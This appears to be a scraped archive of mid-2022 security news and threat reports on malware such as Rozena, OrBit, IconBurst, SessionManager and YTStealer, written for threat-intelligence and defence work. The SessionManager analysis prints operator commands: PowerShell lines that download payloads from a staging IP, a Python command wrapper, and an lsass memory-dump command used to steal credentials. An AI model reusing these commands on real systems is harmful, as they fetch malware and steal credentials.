10.7.22 Virus Securelist

A newly observed phishing campaign is leveraging the recently disclosed Follina security vulnerability to distribute a previously undocumented backdoor on Windows systems.
Virus 2024 2023 2022 2021 2020
Hackers Exploiting Follina Bug to Deploy Rozena Backdoor
10.7.22
Virus
Securelist
A newly observed phishing campaign is leveraging the recently disclosed Follina
security vulnerability to distribute a previously undocumented backdoor on
Windows systems.
"Rozena is a backdoor malware that is capable of injecting a remote shell connection back to the attacker's machine," Fortinet FortiGuard Labs researcher Cara Lin said in a report this week.
Tracked as CVE-2022-30190, the now-patched Microsoft Windows Support Diagnostic Tool (MSDT) remote code execution vulnerability has come under heavy exploitation in recent weeks ever since it came to light in late May 2022.
The starting point for the latest attack chain observed by Fortinet is a weaponized Office document that, when opened, connects to a Discord CDN URL to retrieve an HTML file ("index.htm") that, in turn, invokes the diagnostic utility using a PowerShell command to download next-stage payloads from the same CDN attachment space.
This includes the Rozena implant ("Word.exe") and a batch file ("cd.bat") that's designed to terminate MSDT processes, establish the backdoor's persistence by means of Windows Registry modification, and download a harmless Word document as a decoy.
The malware's core function is to inject shellcode that launches a reverse shell to the attacker's host ("microsofto.duckdns[.]org"), ultimately allowing the attacker to take control of the system required to monitor and capture information, while also maintaining a backdoor to the compromised system.
The exploitation of the Follina flaw to distribute malware through malicious
Word documents comes as social engineering attacks relying on Microsoft Excel,
Windows shortcut (LNK), and ISO image files as droppers to deploy malware such
as Emotet, QBot, IcedID, and Bumblebee to a victim's device.
The droppers are said to be distributed through emails that contain directly the dropper or a password-protected ZIP as an attachment, an HTML file that extracts the dropper when opened, or a link to download the dropper in the body of the email.
While attacks spotted in early April prominently featured Excel files with XLM macros, Microsoft's decision to block macros by default around the same time is said to have forced the threat actors to pivot to alternative methods like HTML smuggling as well as .LNK and .ISO files.
Last month, Cyble disclosed details of a malware tool called Quantum that's
being sold on underground forums so as to equip cybercriminal actors with
capabilities to build malicious .LNK and .ISO files.
It's worth noting that macros have been a tried-and-tested attack vector for adversaries looking to drop ransomware and other malware on Windows systems, whether it be through phishing emails or other means.
Microsoft has since temporarily paused its plans to disable Office macros in files downloaded from the internet, with the company telling The Hacker News that it's taking the time to make "additional changes to enhance usability."
Researchers Warn of Raspberry Robin's Worm Targeting Windows Users
9.7.22
Virus
Thehackernews
Cybersecurity researchers are drawing attention to an ongoing wave of attacks
linked to a threat cluster tracked as Raspberry Robin that's behind a Windows
malware with worm-like capabilities.
Describing it as a "persistent" and "spreading" threat, Cybereason said it observed a number of victims in Europe.
The infections involve a worm that propagates over removable USB devices containing malicious a .LNK file and leverages compromised QNAP network-attached storage (NAS) devices for command-and-control. It was first documented by researchers from Red Canary in May 2022.
Also codenamed QNAP worm by Sekoia, the malware leverages a legitimate Windows installer binary called "msiexec.exe" to download and execute a malicious shared library (DLL) from a compromised QNAP NAS appliance.
"To make it harder to detect, Raspberry Robin leverages process injections in
three legitimate Windows system processes," Cybereason researcher Loïc Castel
said in a technical write-up, adding it "communicates with the rest of [the]
infrastructure through TOR exit nodes."
Persistence on the compromised machine is achieved by making Windows Registry modifications to load the malicious payload through the Windows binary "rundll32.exe" at the startup phase.
The campaign, which is believed to date back to September 2021, has remained
something of a mystery so far, with no clues as to the threat actor's origin or
its end goals.
The disclosure comes as QNAP said it's actively investigating a new wave of Checkmate ransomware infections targeting its devices, making it the latest in a series of attacks after AgeLocker, eCh0raix, and DeadBolt.
"Preliminary investigation indicates that Checkmate attacks via SMB services exposed to the internet, and employs a dictionary attack to break accounts with weak passwords," the company noted in an advisory.
"Once the attacker successfully logs in to a device, they encrypt data in shared folders and leave a ransom note with the file name "!CHECKMATE_DECRYPTION_README" in each folder."
As precautions, the Taiwanese company recommends customers to not expose SMB services to the internet, improve password strength, take regular backups, and update the QNAP operating system to the latest version.
Microsoft Quietly Rolls Back Plan to Block Office VBA Macros by Default
8.7.22 Virus
Thehackernews
Five months after announcing plans to disable Visual Basic for Applications (VBA) macros by default in the Office productivity suite, Microsoft appears to have rolled back its plans.
"Based on feedback received, a rollback has started," Microsoft employee Angela Robertson said in a July 6 comment. "An update about the rollback is in progress. I apologize for any inconvenience of the rollback starting before the update about the change was made available."

In February 2022, the tech giant said it was disabling macros by default across
its products, including Word, Excel, PowerPoint, Access, and Visio, for
documents downloaded from the web in an attempt to mitigate potential attacks
that abuse the functionality for deploying malware.
"Bad actors send macros in Office files to end users who unknowingly enable them, malicious payloads are delivered, and the impact can be severe including malware, compromised identity, data loss, and remote access," Microsoft noted at the time.
It's not immediately clear what the "feedback" was or what prompted Redmond to reverse course without any official notice. We have reached out to Microsoft for further comment, and we will update the story if we hear back.
Experts Uncover 350 Browser Extension Variants Used in ABCsoup Adware Campaign
8.7.22 Virus
Thehackernews
A malicious browser extension with 350 variants is masquerading as a Google
Translate add-on as part of an adware campaign targeting Russian users of Google
Chrome, Opera, and Mozilla Firefox browsers.
Mobile security firm Zimperium dubbed the malware family ABCsoup, stating the "extensions are installed onto a victim's machine via a Windows-based executable, bypassing most endpoint security solutions, along with the security controls found in the official extension stores."
The rogue browser add-ons come with the same extension ID as that of Google Translate — "aapbdbdomjkkjkaonfhkkikfgjllcleb" — in an attempt to trick users into believing that they have installed a legitimate extension.
The extensions are not available on the official browser web stores themselves. Rather they are delivered through different Windows executables that install the add-on on the victim's web browser.
In the event the targeted user already has the Google Translate extension installed, it replaces the original version with the malicious variant owing to their higher version numbers (30.2.5 vs. 2.0.10).

"Furthermore, when this extension is installed, Chrome Web Store assumes that it
is Google Translate and not the malicious extension since the Web Store only
checks for extension IDs," Zimperium researcher Nipun Gupta said.
All the observed variants of the extension are geared towards serving pop-ups, harvesting personal information to deliver target-specific ads, fingerprinting searches, and injecting malicious JavaScript that can further act as a spyware to capture keystrokes and monitor web browser activity.
The main function of ABCsoup entails checking for Russian social networking services like Odnoklassniki and VK among the current websites opened in the browser, and if so, gather the users' first and last names, dates of birth, and gender, and transmit the data to a remote server.
Not only does the malware use this information to serve personalized ads, the extension also comes with capabilities to inject custom JavaScript code based on the websites opened. This includes YouTube, Facebook, ASKfm, Mail.ru, Yandex, Rambler, Avito, Brainly's Znanija, Kismia, and rollApp, suggesting a heavy Russia focus.
Zimperium attributed the campaign to a "well-organized group" of Eastern European and Russian origin, with the extensions designed to target Russian users given the wide variety of local domains targeted.
"This malware is purposefully designed to target all kinds of users and serves its purpose of retrieving user information," Gupta said. "The injected scripts can be easily used to serve more malicious behavior into the browser session, such as keystroke mapping and data exfiltration."
Researchers Warn of New OrBit Linux Malware That Hijacks Execution Flow
7.7.22 Virus
Thehackernews
Cybersecurity
researchers have taken the wraps off a new and entirely undetected Linux threat
dubbed OrBit, signally a growing trend of malware attacks geared towards the
popular operating system.
The malware gets its name from one of the filenames that's utilized to temporarily store the output of executed commands ("/tmp/.orbit"), according to cybersecurity firm Intezer.
"It can be installed either with persistence capabilities or as a volatile implant," security researcher Nicole Fishbein said. "The malware implements advanced evasion techniques and gains persistence on the machine by hooking key functions, provides the threat actors with remote access capabilities over SSH, harvests credentials, and logs TTY commands."
OrBit is the fourth Linux malware to have come to light in a short span of three months after BPFDoor, Symbiote, and Syslogk.
The malware also functions a lot like Symbiote in that it's designed to infect all of the running processes on the compromised machines. But unlike the latter which leverages the LD_PRELOAD environment variable to load the shared object, OrBit employs two different methods.
"The first way is by adding the shared object to the configuration file that is used by the loader," Fishbein explained. "The second way is by patching the binary of the loader itself so it will load the malicious shared object."
The attack chain commences with an ELF dropper file that's responsible for extracting the payload ("libdl.so") and adding it to the shared libraries that are being loaded by the dynamic linker.
The rogue shared library is engineered to hook functions from three libraries — libc, libcap, and Pluggable Authentication Module (PAM) — causing existing and new processes to use the modified functions, essentially permitting it to harvest credentials, hide network activity, and set up remote access to the host over SSH, all the while staying under the radar.
Furthermore, OrBit relies on a barrage of methods that allows it to function without alerting its presence and establish persistence in a manner that makes it difficult to remove from the infected machines.
Once engaged, the backdoor's ultimate goal is to steal information by hooking the read and write functions to capture data that's being written by the executed processes on the machine, including bash and sh commands, the results of which are stored in specific files.
"What makes this malware especially interesting is the almost hermetic hooking of libraries on the victim machine, that allows the malware to gain persistence and evade detection while stealing information and setting SSH backdoor," Fishbein said.
"Threats that target Linux continue to evolve while successfully staying under the radar of security tools, now OrBit is one more example of how evasive and persistent new malware can be."
Researchers Uncover Malicious NPM Packages Stealing Data from Apps and Web Forms
6.7.22 Virus
Thehackernews
A widespread software
supply chain attack has targeted the NPM package manager at least since December
2021 with rogue modules designed to steal data entered in forms by users on
websites that include them.
The coordinated attack, dubbed IconBurst by ReversingLabs, involves no fewer than two dozen NPM packages that include obfuscated JavaScript, which comes with malicious code to harvest sensitive data from forms embedded downstream mobile applications and websites.
"These clearly malicious attacks relied on typo-squatting, a technique in which attackers offer up packages via public repositories with names that are similar to — or common misspellings of — legitimate packages," security researcher Karlo Zanki said in a Tuesday report. "Attackers impersonated high-traffic NPM modules like umbrellajs and packages published by ionic.io."
The packages in question, most of which were published in the last months, have been collectively downloaded more than 27,000 times to date. Worse, a majority of the modules continue to be available for download from the repository.
Some of the most download malicious modules are listed below -
icon-package (17,774)
ionicio (3,724)
ajax-libs (2,440)
footericon
(1,903)
umbrellaks (686)
ajax-library (530)
pack-icons (468)
icons-package (380)
swiper-bundle (185), and
icons-packages (170)
In
one instance observed by ReversingLabs, data exfiltrated by icon-package was
routed to a domain named ionicio[.]com, a lookalike page engineered to resemble
the legitimate ionic[.]io website.
But in a sign that the campaign is taking an aggressive approach to data harvesting, the malware authors were observed switching up their tactics in recent months to gather information from every form element on the web page.
The complete scale of the attack is yet to be ascertained as there is no way to determine the extent of data siphoned from compromised apps and websites. That said, the rogue packages are said to have been used in hundreds of applications.
"The decentralized and modular nature of application development means that applications and services are only as strong as their least secure component," Zanki noted. "The success of this attack [...] underscores the freewheeling nature of application development, and the low barriers to malicious or even vulnerable code entering sensitive applications and IT environments."
The SessionManager IIS backdoor
1.7.22 Virus
Securelist
A possibly overlooked GELSEMIUM artefact.
Following on from our earlier Owowa
discovery, we continued to hunt for more backdoors potentially set up as
malicious modules within IIS, a popular web server edited by Microsoft. And we
didn’t come back empty-handed…
In 2021, we noticed a trend among several threat actors for deploying a backdoor within IIS after exploiting one of the ProxyLogon-type vulnerabilities within Microsoft Exchange servers. Dropping an IIS module as a backdoor enables threat actors to maintain persistent, update-resistant and relatively stealthy access to the IT infrastructure of a targeted organization; be it to collect emails, update further malicious access, or clandestinely manage compromised servers that can be leveraged as malicious infrastructure.
In early 2022, we investigated one such IIS backdoor: SessionManager. In late April 2022, most of the samples we identified were still not flagged as malicious in a popular online file scanning service, and SessionManager was still deployed in over 20 organizations.
SessionManager has been used against NGOs, government, military and industrial organizations in Africa, South America, Asia, Europe, Russia and the Middle East, starting from at least March 2021. Because of the similar victims, and use of a common OwlProxy variant, we believe the malicious IIS module may have been leveraged by the GELSEMIUM threat actor, as part of espionage operations.
SessionManager: there’s yet another unwanted module in your web server
Developed in C++, SessionManager is a malicious native-code IIS module whose aim
is to be loaded by some IIS applications, to process legitimate HTTP requests
that are continuously sent to the server.

Such malicious modules usually expect seemingly legitimate but specifically crafted HTTP requests from their operators, trigger actions based on the operators’ hidden instructions if any, then transparently pass the request to the server for it to be processed just like any other request (see Figure 1).
As a result, such modules are not easily spotted by usual monitoring practices: they do not necessarily initiate suspicious communications to external servers, receive commands through HTTP requests to a server that is specifically exposed to such processes, and their files are often placed in overlooked locations that contain a lot of other legitimate files.
Figure 1. Malicious IIS module processing requests
SessionManager offers the following capabilities that, when combined, make it a lightweight persistent initial access backdoor:
Reading, writing to and deleting arbitrary files on the compromised server.
Executing arbitrary binaries from the compromised server, also known as “remote
command execution”.
Establishing connections to arbitrary network endpoints
that can be reached by the compromised server, as well as reading and writing in
such connections.
We identified several variants of the SessionManager
module, all including remains of their development environment (PDB paths) and
compilation dates that are consistent with observed activity timeframes. This
demonstrates a continuous effort to update the backdoor:
V0: the compilation date of the oldest sample we identified (MD5
5FFC31841EB3B77F41F0ACE61BECD8FD) is from March 2021. The sample contains a
development path (PDB path):
“C:\Users\GodLike\Desktop\t\t4\StripHeaders-master\x64\Release\sessionmanagermodule.pdb”.
This indicates the SessionManager developer might have used the public source
code of the StripHeaders IIS module as a template to first design
SessionManager.
V1: a later sample (MD5 84B20E95D52F38BB4F6C998719660C35) has
a compilation date from April 2021, and a PDB path set as
“C:\Users\GodLike\Desktop\t\t4\SessionManagerModule\x64\Release\sessionmanagermodule.pdb”.
V2: another sample (MD5 4EE3FB2ABA3B82171E6409E253BDDDB5) has a compilation date
from August 2021, and a PDB path which is identical to the previous V1, except
for the project folder name which is “SessionManagerV2Module”.
V3: finally,
the last sample we could identify (MD5 2410D0D7C20597D9B65F237F9C4CE6C9) is
dated from September 2021 and has a project folder name set to
“SessionManagerV3Module”.
SessionManager command and control protocol details

SessionManager hooks itself in the HTTP communications processing of the web
server by checking HTTP data just before IIS answers to an HTTP request (see
Figure 2). In this specific step of HTTP processing, SessionManager can check
the whole content of the HTTP request from a client (an operator), and modify
the answer that is sent to the client by the server (to include results from
backdoor activities), as previously shown in Figure 1.
Figure 2. SessionManager registration within the web server upon loading
Figure 2. SessionManager registration within the web server upon loading
Commands are passed from an operator to SessionManager using a specific HTTP cookie name. The answer from the backdoor to an operator will usually be inserted in the body of the server HTTP response. If the expected cookie name and value format are not found in an HTTP request from a client, the backdoor will do nothing, and processing will continue as if the malicious module did not exist.
The specific HTTP cookie name that is checked by SessionManager is “SM_SESSIONID” in variants before V2 (excluded), and “SM_SESSION” after. Formatting the exact command names and arguments also depends on the backdoor variant:
Before V2 (excluded), most of the commands and associated parameters are all
passed as a value[1] of the required SessionManager HTTP cookie, such as for a
file reading command:
Cookie: SM_SESSIONID=ReadFile-afile.txt
1
Cookie:
SM_SESSIONID=ReadFile-afile.txt
The remote execution and the file writing
functionalities require additional command data to be passed within the HTTP
request body.
After V2 (included), only the command name is passed as a value
of the required SessionManager HTTP cookie. Command parameters are passed using
names and values[2] of additional cookies, while some commands still require
data to be passed within the HTTP body as well. For example, the HTTP cookies
definition for a file-reading command looks like this:
Cookie:
SM_SESSION=GETFILE;FILEPATH=afile.txt;
1
Cookie:
SM_SESSION=GETFILE;FILEPATH=afile.txt;
The results of executed commands are
returned as body data within HTTP responses. Before V2 (excluded),
SessionManager did not encrypt or obfuscate command and control data. Starting
with V2 (included), an additional “SM_KEY” cookie can be included in HTTP
requests from operators: if so, its value will be used as an XOR key to encode
results that are sent by SessionManager.
The comprehensive list of commands for the most recent variant of SessionManager is presented below:
Command name
(SM_SESSION cookie value) Command parameters
(additional
cookies) Associated capability
GETFILE FILEPATH: path of file to be read.
FILEPOS1: offset at which to start reading, from file start.
FILEPOS2:
maximum number of bytes to read.
Read the content of a file on the compromised server and send it to the operator
as an HTTP binary file named cool.rar.
PUTFILE FILEPATH: path of file to be
written.
FILEPOS1: offset at which to start writing.
FILEPOS2: offset reference.
FILEMODE: requested file access type.
Write arbitrary content to a file on the compromised server. The data to be
written in the specified file is passed within the HTTP request body.
DELETEFILE FILEPATH: path of file to be deleted. Delete a file on the
compromised server.
FILESIZE FILEPATH: path of file to be measured. Get the
size (in bytes) of the specified file.
CMD None. Run an arbitrary process on
the compromised server. The process to run and its arguments are specified in
the HTTP request body using the format: <executable path>\t<arguments>. The
standard output and error data from process execution are sent back as plain
text to the operator in the HTTP response body.
PING None. Check for
SessionManager deployment. The “Wokring OK” (sic.) message will be sent to the
operator in the HTTP response body.
S5CONNECT S5HOST: hostname to connect to
(exclusive with S5IP).
S5PORT: offset at which to start writing.
S5IP: IP address to connect to if no hostname is given (exclusive with S5HOST).
S5TIMEOUT: maximum delay in seconds to allow for connection.
Connect from compromised host to a specified network endpoint, using a created
TCP socket. The integer identifier of the created and connected socket will be
returned as the value of the S5ID cookie variable in the HTTP response, and the
status of the connection will be reported in the HTTP response body.
S5WRITE
S5ID: identifier of the socket to write to, as returned by S5CONNECT. Write data
to the specified connected socket. The data to be written in the specified
socket is passed within the HTTP request body.
S5READ S5ID: identifier of the
socket to read from, as returned by S5CONNECT. Read data from the specified
connected socket. The read data is sent back within the HTTP response body.
S5CLOSE S5ID: identifier of the socket to close, as returned by S5CONNECT.
Terminate an existing socket connection. The status of the operation is returned
as a message within the HTTP response body.
Post-deployment activities by
SessionManager operators
Once deployed, SessionManager is leveraged by
operators to further profile the targeted environment, gather in-memory
passwords and deploy additional tools. Notably, operators used Powershell
WebClient functionality from a SessionManager remote execution command to
download from the server IP address 202.182.123[.]185, between March and April
2021, such as:
powershell "(New-Object
Net.WebClient).DownloadFile('hxxp://202.182.123[.]185/Dll2.dll','C:\Windows\Temp\win32.dll')"
powershell "(New-Object
Net.WebClient).DownloadFile('hxxp://202.182.123[.]185/ssp.exe','C:\Windows\Temp\win32.exe')"
C:\Windows\Temp\win32.exe C:\Windows\Temp\win32.dll
1
2
3
powershell
"(New-Object
Net.WebClient).DownloadFile('hxxp://202.182.123[.]185/Dll2.dll','C:\Windows\Temp\win32.dll')"
powershell "(New-Object
Net.WebClient).DownloadFile('hxxp://202.182.123[.]185/ssp.exe','C:\Windows\Temp\win32.exe')"
C:\Windows\Temp\win32.exe C:\Windows\Temp\win32.dll
Additional tools that
operators attempted to download and execute from SessionManager include a
PowerSploit-based reflective loader for the Mimikatz DLL, Mimikatz SSP,
ProcDump, as well as a legitimate memory dump tool from Avast (MD5
36F2F67A21745438A1CC430F2951DFBC). The latter has been abused by SessionManager
operators to attempt to read the memory of the LSASS process, which would enable
authentication secrets collection on the compromised server. Operators also
tried to leverage the Windows built-in Minidump capability to do the same thing.
In order to avoid detection by security products (which obviously failed in our case), SessionManager operators sometimes attempted additional malicious execution by running launcher scripts through the Windows services manager command line. Starting from November 2021, operators tried to leverage custom PyInstaller-packed Python scripts to obfuscate command execution attempts. This kind of Python script source code would look as follows:
import os, sys, base64, codecs
from subprocess import PIPE, Popen
def
cmdlet(c):
cmdlet = c.split('(-)')
p = Popen(cmdlet, stdin=PIPE,
stdout=PIPE, stderr=PIPE, shell=True)
_out, _err = p.communicate()
return
(codecs.decode(_out, errors='backslashreplace'), codecs.decode(_out,
errors='backslashreplace'))
print('\n---------------------\n'.join(cmdlet(sys.argv[1])))
1
2
3
4
5
6
7
8
import os, sys, base64, codecs
from subprocess import
PIPE, Popen
def cmdlet(c):
cmdlet = c.split('(-)')
p = Popen(cmdlet,
stdin=PIPE, stdout=PIPE, stderr=PIPE, shell=True)
_out, _err =
p.communicate()
return (codecs.decode(_out, errors='backslashreplace'),
codecs.decode(_out, errors='backslashreplace'))
print('\n---------------------\n'.join(cmdlet(sys.argv[1])))
And as a result,
command execution attempts through this tool were made as follows:
C:\Windows\Temp\vmmsi.exe cmd.exe(-)/c(-)"winchecksec.exe -accepteula -ma
lsass.exe seclog.dmp"
1
C:\Windows\Temp\vmmsi.exe
cmd.exe(-)/c(-)"winchecksec.exe -accepteula -ma lsass.exe seclog.dmp"
In one
case in December 2021, SessionManager operators attempted to execute an
additional tool that we unfortunately could not retrieve. This tool was set up
to communicate with the IP address 207.148.109[.]111, which is most likely part
of the operators’ infrastructure.
SessionManager targets
We managed to identify 34 servers that were
compromised by a SessionManager variant, belonging to 24 distinct organizations
in Argentina, Armenia, China, Djibouti, Equatorial Guinea, Eswatini, Hong Kong,
Indonesia, Kenya, Kuwait, Malaysia, Nigeria, Pakistan, Poland, the Russian
Federation, Saudi Arabia, Taiwan, Thailand, Turkey, the United Kingdom and
Vietnam (see Figure 3).
Usually, we could only identify one compromised server per organization, and only one compromised organization per location; but Vietnam is the main exception as several compromised servers from several organizations could be identified there. Amongst the identified organizations, 20 were still running a compromised server as late as June 2022.
Additionally, we managed to identify an earlier target of the same campaign that
was not compromised with SessionManager, in Laos in mid-March 2021 (see
Attribution).
Figure 3. Map of organizations targeted by SessionManager campaign (darker color indicates a higher concentration) (download)
Most of the compromised servers belong to government or military organizations, but we also identified international and national non-government organizations, an electronic equipment manufacturer, a shipbuilding company, a health care and surgery group, a local road transportation company, a state oil company, a state electricity company, a sales kiosk manufacturer, and an ERP software editor.
Attribution
First, we identified an additional malicious binary (MD5
5F15B17FA0E88D40D4E426E53CF94549, compilation date set in April 2020) that
shares a common PDB path part with SessionManager samples
(“C:\Users\GodLike\Desktop\t\”). This binary is a password stealer designed to
grab Windows users’ passwords when they are changed. It is compiled from a
Chinese-documented public source code called Hook-PasswordChangeNotify.
Unfortunately, we could not retrieve any additional details about this binary
exploitation, but it may have been developed by the same developer as
SessionManager.
Then in mid-March 2021, shortly before our first SessionManager detection, we noticed that a threat actor leveraged ProxyLogon-type vulnerabilities against an Exchange Server in Laos to deploy a web shell and conduct malicious activities using the same Mimikatz SSP and Avast memory dump tools that we described above (see Post-deployment activities from SessionManager operators). Not only were the tool samples the same, but one of them was downloaded from the staging server that SessionManager operators leveraged (202.182.123[.]185). As a result, we believe with medium to high confidence that those malicious activities were conducted by the same threat actor behind SessionManager.
Interestingly, the threat actor attempted to download and execute two samples of an HTTP server-type backdoor called OwlProxy on the compromised server in Laos. We then discovered that at least one of those OwlProxy samples had also been downloaded from 202.182.123[.]185 on at least two SessionManager-compromised servers in late March 2021. As a result, we believe with medium to high confidence that the threat actor who operates SessionManager also used or tried to use those OwlProxy samples before introducing SessionManager.
The specific OwlProxy variant of the samples we retrieved has only been documented as part of GELSEMIUM’s activities. We also noticed that SessionManager targets (see SessionManager targets) partly overlap with GELSEMIUM victims. As a result, we believe that SessionManager might be operated by GELSEMIUM, but not necessarily only GELSEMIUM.
Getting rid of IIS malicious modules
Once again, the activities described
here show that the ProxyLogon-type vulnerabilities have been widely used since
March 2021 to deploy relatively simple yet very effective persistent server
accesses, such as the SessionManager backdoor.
While some of the ProxyLogon exploitation by advanced threat actors was documented right away, notably by Kaspersky, SessionManager was poorly detected for a year. Facing massive and unprecedented server-side vulnerability exploitation, most cybersecurity actors were busy investigating and responding to the first identified offences. As a result, it is still possible to discover related malicious activities months or years later, and that will probably be the case for a long time.
In any case, we cannot stress enough that IIS servers must undergo a complete and dedicated investigation process after the gigantic opportunity that ProxyLogon-style vulnerabilities exposed, starting in 2021. Loaded IIS modules can be listed for a running IIS instance by using the IIS Manager GUI, or from the IIS appcmd command line. If a malicious module is identified, we recommend the following template of actions (merely deleting the malicious module file will not be enough to get rid of it):
Take a volatile memory snapshot on the currently running system where IIS is
executed. Request assistance from forensics and incident response experts if
required.
Stop the IIS server, and ideally disconnect the underlying system
from publicly reachable networks.
Back up all files and logs from your IIS
environment, to retain data for further incident response. Check that the
backups can be opened or extracted successfully.
Using IIS Manager or the
appcmd command tool, remove every reference of the identified module from apps
and server configurations. Manually review associated IIS XML configuration
files to make sure any reference to the malicious modules have been removed –
manually remove the references in XML files otherwise.
Update the IIS server
and underlying operating system to make sure no known vulnerabilities remain
exposed to attackers.
Restart the IIS server and bring the system online
again.
It is advised to then proceed with malicious module analysis and
incident response activities (from the memory snapshot and backups that have
been prepared), in order to understand how the identified malicious tools have
been leveraged by their operators.
Indicators of Compromise
SessionManager
5FFC31841EB3B77F41F0ACE61BECD8FD
84B20E95D52F38BB4F6C998719660C35
4EE3FB2ABA3B82171E6409E253BDDDB5
2410D0D7C20597D9B65F237F9C4CE6C9
Mimikatz runners
95EBBF04CEFB39DB5A08DC288ADD2BBC
F189D8EFA0A8E2BEE1AA1A6CA18F6C2B
PyInstaller-packed process creation wrapper
65DE95969ADBEDB589E8DAFE903C5381
OwlProxy variant samples
235804E3577EA3FE13CE1A7795AD5BF9
30CDA3DFF9123AD3B3885B4EA9AC11A8
Possibly related password stealer
5F15B17FA0E88D40D4E426E53CF94549
Files paths
%PROGRAMFILES%\Microsoft\Exchange
Server\V15\ClientAccess\OWA\Auth\SessionManagerModule.dll
%PROGRAMFILES%\Microsoft\Exchange
Server\V15\FrontEnd\HttpProxy\bin\SessionManagerModule.dll
%WINDIR%\System32\inetsrv\SessionManagerModule.dll
%WINDIR%\System32\inetsrv\SessionManager.dll
C:\Windows\Temp\ExchangeSetup\Exch.ps1
C:\Windows\Temp\Exch.exe
C:\Windows\Temp\vmmsi.exe
C:\Windows\Temp\safenet.exe
C:\Windows\Temp\upgrade.exe
C:\Windows\Temp\exupgrade.exe
C:\Windows\Temp\dvvm.exe
C:\Windows\Temp\vgauth.exe
C:\Windows\Temp\win32.exe
PDB Paths
C:\Users\GodLike\Desktop\t\t4\StripHeaders-master\x64\Release\sessionmanagermodule.pdb
C:\Users\GodLike\Desktop\t\t4\SessionManagerModule\x64\Release\sessionmanagermodule.pdb
C:\Users\GodLike\Desktop\t\t4\SessionManagerV2Module\x64\Release\sessionmanagermodule.pdb
C:\Users\GodLike\Desktop\t\t4\SessionManagerV3Module\x64\Release\sessionmanagermodule.pdb
C:\Users\GodLike\Desktop\t\t0\Hook-PasswordChangeNotify-master\HookPasswordChange\x64\Release\HookPasswordChange.pdb
IP addresses
202.182.123[.]185 (Staging server, between 2021-03 and 04 at
least)
207.148.109[.]111 (Unidentified infrastructure)
[1] As per RFC:2109 (title 4.1) and its successor RFC:2965 (title 3.1), values of HTTP cookies that contain characters such as filepath backslashes should be quoted. SessionManager does not care to comply with referenced RFCs, and does not unquote such values, so will fail to process a cookie value that contains filepaths including backslashes as sent by standard HTTP clients.
[2] The previous cookie value limitations (see footnote 1) still exist with V2+. In addition, any cookie variable definition to be processed by SessionManager V2+ must be terminated with a ‘;’ character, even if there is only one cookie variable set.
New 'SessionManager' Backdoor Targeting Microsoft IIS Servers in the Wild
1.7.22 Virus Thehackernews
A newly discovered malware has been put to use in the wild at least since March
2021 to backdoor Microsoft Exchange servers belonging to a wide range of
entities worldwide, with infections lingering in 20 organizations as of June
2022.
Dubbed SessionManager, the malicious tool masquerades as a module for Internet Information Services (IIS), a web server software for Windows systems, after exploiting one of the ProxyLogon flaws within Exchange servers.
Targets included 24 distinct NGOs, government, military, and industrial organizations spanning Africa, South America, Asia, Europe, Russia and the Middle East. A total of 34 servers have been compromised by a SessionManager variant to date.
This is far from the first time the technique has been observed in real-world attacks. The use of a rogue IIS module as a means to distribute stealthy implants mirrors the tactics of a credential stealer called Owowa that came to light in December 2021.
"Dropping an IIS module as a backdoor enables threat actors to maintain persistent, update-resistant and relatively stealthy access to the IT infrastructure of a targeted organization; be it to collect emails, update further malicious access, or clandestinely manage compromised servers that can be leveraged as malicious infrastructure," Kaspersky researcher Pierre Delcher said.
The Russian cybersecurity firm attributed the intrusions with medium-to-high
confidence to an adversary tracked as Gelsemium, citing overlaps in the malware
samples linked to the two groups and victims targeted.
ProxyLogon, since its disclosure in March 2021, has attracted the repeated attention of several threat actors, and the latest attack chain is no exception, with the Gelsemium crew exploiting the flaws to drop SessionManager, a backdoor coded in C++ and is engineered to process HTTP requests sent to the server.
"Such malicious modules usually expect seemingly legitimate but specifically crafted HTTP requests from their operators, trigger actions based on the operators' hidden instructions if any, then transparently pass the request to the server for it to be processed just like any other request," Delcher explained.
Said to be a "lightweight persistent initial access backdoor," SessionManager comes with capabilities to read, write, and delete arbitrary files; execute binaries from the server; and establish communications with other endpoints in the network.
The malware further acts as a covert channel to conduct reconnaissance, gather in-memory passwords, and deliver additional tools such as Mimikatz as well as a memory dump utility from Avast.
The findings come as the U.S. Cybersecurity and Infrastructure Security Agency (CISA) urged government agencies and private sector entities using the Exchange platform to switch from the legacy Basic Authentication method to Modern Authentication alternatives prior to its deprecation on October 1, 2022.
New YTStealer Malware Aims to Hijack Accounts of YouTube Content Creators
29.6.22 Virus Thehackernews
Cybersecurity researchers have documented a new information-stealing malware that targets YouTube content creators by plundering their authentication cookies.
Dubbed "YTStealer" by Intezer, the malicious tool is likely believed to be sold as a service on the dark web, with it distributed using fake installers that also drop RedLine Stealer and Vidar.
"What sets YTStealer aside from other stealers sold on the dark web market is that it is solely focused on harvesting credentials for one single service instead of grabbing everything it can get ahold of," security researcher Joakim Kenndy said in a report shared with The Hacker News.
The malware's modus operandi, however, mirrors its counterparts in that it extracts the cookie information from the web browser's database files in the user's profile folder. The reasoning given behind targeting content creators is that it uses one of the installed browsers on the infected machine to gather YouTube channel information.
It achieves this by launching the browser in headless mode and adding the cookie to the data store, followed by using a web automation tool called Rod to navigate to the user's YouTube Studio page, which enables content creators to "manage your presence, grow your channel, interact with your audience, and make money all in one place."
From there, the malware captures information about the user's channels, including the name, the number of subscribers, and its creation date, alongside checking if it's monetized, an official artist channel, and if the name has been verified, all of which is exfiltrated to a remote server carrying the domain name "youbot[.]solutions."
Another notable aspect of YTStealer is its use of the open-source Chacal "anti-VM framework" in an attempt to thwart debugging and memory analysis.
Further analysis of the domain has revealed that it was registered on December 12, 2021, and that it's possibly connected to a software company of the same name that's located in the U.S. state of New Mexico and claims to provide "unique solutions for getting and monetizing targeted traffic."
That said, open-source intelligence gathered by Intezer has also linked the logo of the supposed company to a user account on an Iranian video-sharing service called Aparat.
A majority of the dropper payloads delivering YTStealer together with RedLine Stealer are packaged under the guise of installers for legitimate video editing software such as Adobe Premiere Pro, Filmora, and HitFilm Express; audio tools like Ableton Live 11 and FL Studio; game mods for Counter-Strike: Global Offensive and Call of Duty; and cracked versions of security products.
"YTStealer doesn't discriminate about what credentials it steals," Kenndy said. "On the dark web, the 'quality' of stolen account credentials influences the asking price, so access to more influential Youtube channels would command higher prices."
ZuoRAT Malware Hijacking Home-Office Routers to Spy on Targeted Networks
28.6.22 Virus Thehackernews
A never-before-seen remote access trojan dubbed ZuoRAT has been singling out
small office/home office (SOHO) routers as part of a sophisticated campaign
targeting North American and European networks.
